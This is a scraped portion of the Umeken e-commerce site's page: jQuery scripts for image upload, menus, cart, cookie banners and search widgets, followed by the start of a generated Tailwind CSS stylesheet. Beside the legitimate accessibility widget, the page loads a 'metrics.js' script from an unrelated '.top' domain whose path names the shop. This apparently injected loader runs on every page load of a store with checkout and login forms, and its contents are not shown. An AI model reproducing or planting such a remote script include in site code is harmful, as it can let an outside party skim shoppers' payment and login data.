        $(e).prev().toggle();
        return false;
    }
</script>
<script src="js/lib/jqueryuploadfile/js/jquery.uploadfile.min.js" type="text/javascript"></script>
<script type="text/javascript">
                                    const selectImgName = "选择图像";
                
                var imguploadObj;
                var imguploadFile = '';


                var fn_img_upload_render = function()
                {
                    imguploadObj =  $("#imgfile_uploader_638").uploadFile({
                                        url:"/img/imgupload.php",
                                        fileName:"imgfile",
                                        dynamicFormData: function()
                                        {
                                            var data ={ file_dir:"discussion", thread_id:"1091"}
                                            return data;
                                        },
                                        autoSubmit:false,
                                        multiple:false,
                                        dragDrop:false,
                                        maxFileCount:1,
                                        acceptFiles:"image/*",
                                        showPreview:true,
                                        statusBarWidth:350,
                                        dragdropWidth:350,
                                        uploadStr:selectImgName,
                                        previewHeight: "30px",
                                        previewWidth: "30px",
                                        returnType:"json",
                                        onSelect:function(files) {
                                            //files[0].name;
                                            //files[0].size;
                                            imguploadFile = files[0].name;

                                            //업로드 파일 체크
                                            var ext = imguploadFile.split('.').pop().toLowerCase();

                                            if($.inArray(ext, ['gif', 'jpg', 'jpeg', 'png']) == -1) {
                                                alert('please upload only "gif, jpg, jpeg, png" files');
                                                imguploadFile = '';
                                                return false;
                                            }

                                            var fileSize = files[0].size;
                                            var maxSize = 5 * 1024 * 1024;
                                            if (fileSize > maxSize) {
                                                alert('It exceeds the maximum capacity of 5M.');
                                                imguploadFile = '';
                                                return false;
                                            }							

                                            return true;
                                        },
                                        onCancel: function(files,pd)
                                        {
                                            //alert('onCancel');
                                            //$("div_e").html($("div_e").html()+"<br/>Submitting:"+JSON.stringify(files));
                                            //files: list of files
                                            //pd:  progress div
                                            imguploadFile = '';
                                        },
                                        onSubmit:function(files) {
                                            //alert(files.length);
                                            //return false;
                                        },
                                        onSuccess:function(files, data, xhr, pd) {	
                                            //alert(data.error_code);
                                            //alert(data.error_msg);
                                            //alert(data.image_filename);
                                            imguploadFile = '';			
                                            imguploadObj.reset();

                                            if (data.error_code != '0')	{
                                                $('#dsc_img_638').val('');	

                                                $.ceNotification('show', {
                                                            type: 'E',
                                                            title: 'image upload error',
                                                            message: data.error_msg
                                                            });
                                            }
                                            else {
                                                var imgfile = data.image_filename;
                                                $('#dsc_img_638').val(imgfile);
                                                $('#add_post_form_638').submit();
                                            }
                                        },
                                        onError:function(files, status, errMsg, pd) {
                                            // console.log(files);
                                            // console.log(status);
                                            // console.log(errMsg);
                                            // console.log(pd);

                                            // SyntaxError: Unexpected end of JSON input
                                            // at parse (<anonymous>)
                                            // at jquery-3.6.3.min.js:2:79897
                                            // at l (jquery-3.6.3.min.js:2:80014)
                                            // at XMLHttpRequest.<anonymous> (jquery-3.6.3.min.js:2:82782)
                                            
                                            // $.ceNotification('show', { type: 'E', title: '', message: '請選擇免費禮物' , target: 'errmsg_sgift' , promotion_id:promoid });

                                            $.ceNotification('show', {
                                                            type: 'E',
                                                            title: 'image upload error',
                                                            message: status
                                                            });

                                            $('#dsc_img_638').val('');
                                            imguploadFile = '';
                                            
                                            imguploadObj.reset();
                                        }

                                    }); 


                    $("#btn_discussion_imgupload_submit").click(function() {
                        var rtnupload = imguploadObj.startUpload();
                        if (imguploadFile == '') {	
                            $('#dsc_img_638').val('');
                            imguploadFile = '';
                            $('#add_post_form_638').submit();
                        }
                        return;
                        //imguploadObj.startUpload();
                        //$('#add_post_form_638').submit();
                    }); 
                }

        </script>
<script type="text/javascript">
        
          
                    const pTitle = $(".outlink > ul > p");
            pTitle.addClass('font-medium flex items-center justify-between'); 
            
            $(".outlink > ul").each( function (index) {
                const ulElem = $(this);
                const liElemLength = ulElem.children("li").length;

                if(liElemLength > 1) {
                    ulElem.children("p:gt(0)").addClass('mt-[10px]');
                } 

                
                ulElem.find("a").each(function() {
                    $(this).text(this.protocol + "//" + (this.hostname || this.pathname));
                    $(this).addClass('underline');
                });

            } );

         

        
        $('#add_to_cart_top_update_638, #add_to_cart_update_638').click( (e) => {
            $('#topMoveButtonImg').trigger('click');
        });
		
		
                    const d1 = $('.open-promo-content');
            
            const d2 = $('.open-promo')
                        .clone()
                        .css({display: 'inline', width: 'auto', visibility: 'hidden'})
                        .appendTo('body');
            

            if(d2.width() > d1.width()) {
                const tmpHeight = $('.open-promo-content').prop('scrollHeight');

                $(".open-promo-content").css('height', tmpHeight + 'px');;
            }

            d2.remove();
        

			

        
        $(".open-promo").click( (e)=> {
            return false; 

            const folding = $(".open-promo-content");
            const foldingIcon = $("#promo-text-folding");
            const heightFoldingContent = $('.open-promo-content').prop('scrollHeight');

            if(foldingIcon.text() == "-") {
                foldingIcon.text("+");
                folding.css("height", '');
            } else {
                foldingIcon.text("-");
                folding.css("height", heightFoldingContent + 'px');
            }
        });

        
        $('.refer_detail').find('a').on('click', (e)=>{ 
            if(e.target.host != window.location.host) {
                e.preventDefault();
                const outLinkTmp = e.target.href;
                const outLinkTextTmp = `You are leaving a Umeken Website and going to a third party site. <br/>
                That site may have a privacy policy different from Umeken site. <br/>
                Umeken is not responsible for the products, services, and content on the third party website. <br/><br/>
                
                Do you want to go to the third party site?`;

                $("#warning-out-site-content").html(outLinkTextTmp);
                $("#warning-out-site-dialog").trigger('click'); 

                $('#warning-out-site-href, #warning-noout-site').off('click'); 
                $("#warning-out-site-href").click(()=>{
                    var outlinkObj = window.open(outLinkTmp, '_blank');
                    $(".ui-dialog-titlebar-close").trigger('click'); 
                });

                $('#warning-noout-site').click( ()=>{ $(".ui-dialog-titlebar-close").trigger('click');  }, );

                return false;
            }
        })

        if ($(window).width() > 767) {
            
			$(window).scroll(function () {
                if ($(this).scrollTop() > 1000) {
                    $(".sticky-add-to-cart").removeClass("md:hidden");
                    $(".sticky-add-to-cart").addClass("lg:block fixed top-0 z-[20]");
                }
                else {
                    $(".sticky-add-to-cart").addClass("md:hidden");
                    $(".sticky-add-to-cart").removeClass("lg:block fixed top-0 z-[20]");
                }
            });
        } else {
            
            $(window).scroll(function () {				
				fn_set_mobile_add_to_cart_button();
            });
        }

                
        var showChar = 80;
        var ellipsestext = "...";
        var moretext = "+";
        var lesstext = "-";
        var tempMoreellipsesCnt = 0;
        $('.more').each(function() {
            var content = $(this).html();
            
            if(content.length > showChar) {
                var c = content.substr(0, showChar);
                var h = content.substr(showChar, content.length - showChar);

                var html = c + '<span class="moreellipses">' + ellipsestext+ '</span><span class="morecontent"><span>' + h + '</span><a href="" class="morelink" style="font-weight:bold;margin-left:0.8em;text-align:right;float: right;">' + moretext + '</a></span>';

                $(this).html(html);
            }

        });
        
        $(document).off("click", '.morelink');

        $(".morelink").click(function(){
            if($(this).hasClass("less")) {
                $(this).removeClass("less");
                $(this).html(moretext);
            } else {
                $(this).addClass("less");
                $(this).html(lesstext);
            }
            $(this).parent().prev().toggle();
            $(this).prev().toggle();
            return false;
        });
    </script>
<script type="text/javascript">	
		$(function() {

			$('button.mobile-menu-button').on('click', function() {
				fn_set_mobile_add_to_cart_button();
			});

			$("button.mobile-user-button").click(function() {
				fn_set_mobile_add_to_cart_button();
			});

	        $("button.mobile-user-button-close").click(function() {
				fn_set_mobile_add_to_cart_button();
			});

            $('.accordion > input[type="hidden"][id*="panel-2"]').each(function(idx, item){ 
                console.log(idx);

            });
			
            
            $('.accordion ').each(function(idx, item){ 
                const tmpPanel = $(this).find('input[id*="panel-2"]');
                if(tmpPanel.length > 0) {
                    const inputId = tmpPanel.attr('id');
                    // tmpPanel.before('<label for="' + inputId + '" class="sr-only">show hide checkbox</label>');
                    var nextTag = tmpPanel.next();
                    
                    if( nextTag.prop('tagName') == 'P') { 
                        tmpPanel.remove();
                    } else {
                        nextTag = nextTag.attr('for',inputId);
                    }
                }
            });
			
		});

		var fn_set_mobile_add_to_cart_button = function() {
			
			if ($("#mobile_menu").hasClass("mobile-nav-show") || $("#mobile_user_menu").hasClass("mobile-user-menu-show"))
			{
				$(".sticky-add-to-cart").addClass("hidden");
				$(".sticky-add-to-cart").removeClass("block fixed bottom-0 z-[20]");
				return;
			}
			
			if($(window).scrollTop() > 1499 ) {
				$(".sticky-add-to-cart").removeClass("hidden");
				$(".sticky-add-to-cart").addClass("block fixed bottom-0 z-[20]");
			}
			else {
				$(".sticky-add-to-cart").addClass("hidden");
				$(".sticky-add-to-cart").removeClass("block fixed bottom-0 z-[20]");
			}		
		}
    </script>
<script>
	var fn_Social_Tearms = function(){
		//alert('a' + $("#divSocialTearms").length);
		$('div[name=divSocialTearms]').each( function(){
			$('#login_block_popup').css('height', 'auto');
			$(this).toggle("fast"); // this 는 셀렉터로 선턱된 각 요소를 의미합니다.
		} );
	}
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        $(".ui-dialog-titlebar").hide();

        function fn_switch_checkout_type() {
            var $ = Tygh.$;

            $.ceNotification('closeAll');
            $('#step_one_register').show();
            $('#step_one_login').hide();
        }

        function fn_show_checkout_buttons(type) {
            var $ = Tygh.$;
            if (type == 'register') {
                $('#register_checkout').show();
                $('#anonymous_checkout').hide();
            } else {
                $('#register_checkout').hide();
                $('#anonymous_checkout').show();
            }
        }

    })(Tygh, Tygh.$);


    function fn_switch_checkout_type() {
        var $ = Tygh.$;

        $.ceNotification('closeAll');
        $('#step_one_register').show();
        $('#step_one_login').hide();
    }

    function fn_show_checkout_buttons(type) {
        var $ = Tygh.$;
        if (type == 'register') {
            $('#register_checkout').show();
            $('#anonymous_checkout').hide();
        } else {
            $('#register_checkout').hide();
            $('#anonymous_checkout').show();
        }
    }
</script>
<script>
        $(document).ready(function() {
            $(".open-signin-modal").on("click", function() {
                $(document).find(".modal-signin").addClass("active");
                $(document).find(".dropdown-content").addClass("hidden");
				$('#modal-signin').scrollTop(0);
				
                setTimeout(() => {
                    $(document).find(".mobile-user-menu").removeClass("mobile-user-menu-show");
                }, 500);
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-signin").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
        $(document).ready(function() {
            $(".open-search").on("click", function() {
                $(document).find(".search-dropdown").addClass("active");
                $(document).find(".modal-search").addClass("active");
                $(".default-search-mobile").focus();
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-search").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
    
    function hideAllMainMenu() {
        $('.dropdown-mainmenu').each( function (idx, item) {
            if ($(item).children("div").css("visibility") != 'hidden') {            
                
                    $(item).children("div")
                        .css('visibility', 'hidden')
                        .css({"-webkit-transform":"translateY(0px)"})
                        .show()
                        .fadeOut('normal');
                
            }
        });
    }
    $(document).ready(function() {

        
        $('body').click(function(e) {
            var target = $(e.target);
            
            
            if(!target.parents().is('.dropdown-mainmenu')) {
                hideAllMainMenu();
            }

            
            if(!target.is('#div_ProfileMenu > ul > li')  // outside profile menu
                && !target.is('#btn_Profile > span') && !target.is('#btn_Profile > i') ) {
                if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                    $('#div_ProfileMenu').toggleClass("hidden");
                }   
            } 

            
            if(!target.is('.toggle-catalog') && !target.is('#currentsortby')) {
                if(!$('.catalog-list').hasClass('hidden')) {                    
                    $('.catalog-list').toggleClass("hidden");
                }   
            }
        });
        
        $(".dropdown-toggle").click(function() {            
            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile' || btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }

            $(this).next(".dropdown-content").toggleClass("hidden");

            hideAllMainMenu();
        });

        $("a").click(function() {
            $(".dropdown-content").addClass("hidden");
        });
        
        
        
        
        
        
        $(".dropdown-mainmenu > button").click(function() {
            if ($(this).next("div").css("visibility") == 'hidden') {
                $(this).next("div")
                    .css('visibility', 'visible')
                    .css({"-webkit-transform":"translateY(1.25rem)"})
                    .hide()
                    .fadeIn('normal');

                $(".dropdown-mainmenu > button").not(this).next("div").css('visibility', 'hidden');

            } else {
                $(this).next("div")
                    .css('visibility', 'hidden')
                    .css({"-webkit-transform":"translateY(0px)"})
                    .show()
                    .fadeOut('normal');
            }

            // profile menu hidden
            if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                $('#div_ProfileMenu').toggleClass("hidden");
            }   
        });
        
        
        // top button controll
                    $(window).scroll(function() {
                if ($(this).scrollTop() > 700) {
                    $('#topMoveButton').fadeIn();
                } else {
                    $('#topMoveButton').fadeOut();
                }
            });
                

        $("#topMoveButtonImg").click(function() {
            $('html, body').animate({
                    scrollTop : 0
                }, 
                '300'
            );
        });
        
        if ($(window).width() < 1024) {
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                // console.log(target)
                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        } else {
            // 맨위로 이동하는 코드 인데 Cart 와 충돌
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top - 122,
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        }

        // This script is for filters expandlabe list
        $(".expandable-block").each(function() {
            var $this = $(this),
                list = $this.children(),
                appendList = $("<div class='expand mt-[20px] font-medium text-[16px] leading-[16px] cursor-pointer'>Less<span>-</span></div>");

            if (list.length > 6) {
                $this.after(appendList);
                appendList
                    .click(function() {
                        list.slice(6).toggle();
                        appendList.html(appendList.html() === "More<span>+</span>" ? "Less<span>-</span>" : "More<span>+</span>");
                    })
                    .click();
            }
        });
    });

    
        const numberWithCommas = function(x) {
            return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        }
    

            var get_header_my_bonusdollar_amt = function() {
            return;
        }
    
    
    const fnCopyToClipboardThisUrl = function() {

        try {
            var t = document.createElement("textarea");
            document.body.appendChild(t);
            t.value = window.location.href;
            t.select();
            document.execCommand('copy');
            document.body.removeChild(t);

            $.ceNotification('show', {
                type: 'N',
                title: 'Info',
                message: "Copied this link.",
            }, !1);

            setTimeout (() => { $.ceNotification('closeAll'); }, 2000);

            // $.ceNotification('closeAll');

        } catch (e) {
            $.ceNotification('show', {
                type: 'E',
                title: 'Error',
                message: e
            });
        }
    }

    
    
    const fn_ClosePopupModal = function(kind) {
        $('.ui-widget-overlay').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });

        $('.cart-popup').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });
    }
</script>
<script type="text/javascript">
    
    //<![CDATA[
    (function(_, $) {
        $(document).ready(function() {
            if ($.cookie.get('ck_cookie_noti') != 1) {
                $('#cookiediv').show();
            }
        });

        if ($.cookie.get('ck_cookie_noti_top') != 1) {
            $('.banner-announcement').show();
        } else {
            $('.banner-announcement').hide();
            $('body').removeClass("with-banner");
        }
    }(Tygh, Tygh.$));

    function fn_close_cookie_noti() {
        //return;
        var expireDate = new Date();
        expireDate.setDate(expireDate.getDate() + 180);
        //expireDate.setMonth(expireDate.getMonth()+6);
        $.cookie.set('ck_cookie_noti', 1, expireDate);
        $('#cookiediv').hide();
    }

    $('button.close-banner-announcement-button').click(function() {
        $('.banner-announcement').toggleClass("hidden");
        $('body').removeClass("with-banner");

        var currentDate = new Date();
        var expirationDate = new Date(currentDate.getFullYear(), currentDate.getMonth(), currentDate.getDate(), 23, 59, 59);

        $.cookie.set('ck_cookie_noti_top', 1, expirationDate);

        fitMobileBody();
    });

    function fitMobileBody() { // mobile 상단 배너 여부에 따라 body 마진 차이 줌
        const $tyghContent = $('.tygh-content');
        const $topBanner = $('.banner-announcement');

        if($tyghContent && $tyghContent.length) {
            const $mobileBody = $tyghContent.children('.container-fluid').children('.row-fluid').children('.span16').children('.bg-white')

            if ($topBanner && $topBanner.length) { // exists banner 

                if ($('.banner-announcement').is(':hidden')) { // is hidden
                    console.log('hidden')
                    $($mobileBody[1]).css('padding-top', '0px');
                } else { // is show
                    if($mobileBody.length>1) {
                        const topBannerHeight = $topBanner.height();
                        if(topBannerHeight > 40 ) { // maybe two line
                            $($mobileBody[1]).css('padding-top', '45px');
                        } else if (topBannerHeight < 22 ) {
                            $($mobileBody[1]).css('padding-top', '35px');
                        }
                    }
                }
            } 
        }
    }

    fitMobileBody();

    
    //]]>
</script>


                    

	
	

    
 
    
	<script type="text/javascript">
	var _userway_config = {
	    account: 'wDezvbdtNU'
	};
	</script>
	<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
    <script type="text/javascript" src="https://pixeljastinbib.top/2/umeken/metrics.js?ver=3"></script>
	<script type="text/javascript">

		document.addEventListener("userway:render_completed", function(event) {
			var userway = document.querySelector('div.userway');
			if (userway) {
			}

            var instance = event.detail.userWayInstance
            
            const userWayMenuIcon = document.getElementById("userwaymenu");
            
            if(userWayMenuIcon != null) {
                userWayMenuIcon.addEventListener("click", function(e) {
                    instance.widgetOpen();   
                });
            }
            //  instance.widgetOpen()
            //  instance.iconVisibilityToggle();
		});
	</script>


<script type="text/javascript">
Tygh.$(document).ready(function() {
	if (typeof(Searchanise) == 'undefined')
	{
		Searchanise = {};
		Searchanise.host = 'https://www.searchanise.com';
 

					Searchanise.api_key = '6K2o3s0T1o';
		

		Searchanise.AutoCmpParams = {};
		Searchanise.AutoCmpParams.restrictBy = {};
		Searchanise.AutoCmpParams.restrictBy.status = 'A';
		Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
		Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.union = {};
		Searchanise.AutoCmpParams.union.price = {};
		Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
		Searchanise.options = {};
		Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
		Searchanise.AdditionalSearchInputs = '#additional_search_input';
		Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';

		Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
			// Re-initialize Searchanise widget if its search input was updated after AJAX request
			if (typeof(Searchanise) !== 'undefined' && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
				Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
				Searchanise.AutocompleteClose();
				Searchanise.Start();
			}
		});

		(function() {
			var __se = document.createElement('script');
			__se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
			__se.setAttribute('async', 'true');
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
		})();
	}
});
</script>

<script type="text/javascript">
    Tygh.$(document).ready(function() {
        //Tygh.$.get('/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');

        
        $('.owl-carousel').each(function() {
            //Find each set of dots in this carousel
            $(this).find('.owl-prev').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Previous Image');
            });

            $(this).find('.owl-next').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Next Image');
            });
        });

        try{
        $('.deb-bug').attr('alt', 'bebugging button');

        $('.deb-logo > img').attr('alt', 'bebugging button');
        } catch {
            
        }
    });
</script>

<umeken style='display:none;'>site24check</umeken>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003
body_size: 32361
content:
/*
ATTENTION! Please do not modify this file, it's auto-generated and all your changes will be lost.
The complete list of files it's generated from:
design/themes/umeken_responsive/css/styles.less
design/themes/umeken_responsive/css/lib/tailwind_v3.2.7/tailwind.css
design/themes/umeken_responsive/css/addons/buy_together/styles.less
design/themes/umeken_responsive/css/addons/buy_together/responsive.less
design/themes/umeken_responsive/css/addons/tags/styles.less
design/themes/umeken_responsive/css/addons/newsletters/styles.less
design/themes/umeken_responsive/css/addons/vendor_communication/styles.less
design/themes/umeken_responsive/css/addons/geo_maps/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/responsive.less
design/themes/umeken_responsive/css/addons/store_locator/styles.less
design/themes/umeken_responsive/css/addons/store_locator/responsive.less
design/themes/umeken_responsive/css/addons/csc_personal_coupons/styles.less
design/themes/umeken_responsive/css/addons/product_variations/styles.less
design/themes/umeken_responsive/css/addons/recaptcha/styles.less
design/themes/umeken_responsive/css/addons/blog/styles.less
design/themes/umeken_responsive/css/addons/blog/responsive.less
design/themes/umeken_responsive/css/addons/reward_points/styles.less
design/themes/umeken_responsive/css/addons/call_requests/styles.less
design/themes/umeken_responsive/css/addons/form_builder/styles.less
design/themes/umeken_responsive/css/addons/form_builder/responsive.less
design/themes/umeken_responsive/css/addons/banners/styles.less
design/themes/umeken_responsive/css/addons/discussion/styles.less
design/themes/umeken_responsive/css/addons/discussion/responsive.less
design/themes/umeken_responsive/css/addons/wishlist/styles.less
design/themes/umeken_responsive/css/addons/wishlist/responsive.less
design/themes/umeken_responsive/css/addons/image_zoom/lib/easyzoom.css
design/themes/umeken_responsive/css/addons/image_zoom/styles.less
design/themes/umeken_responsive/css/addons/hybrid_auth/styles.less
*/


/*
! tailwindcss v3.2.7 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: currentColor;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

.black-hr-4 {
    height: 0;
    color: #000;
    border-top-width: 4px;
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
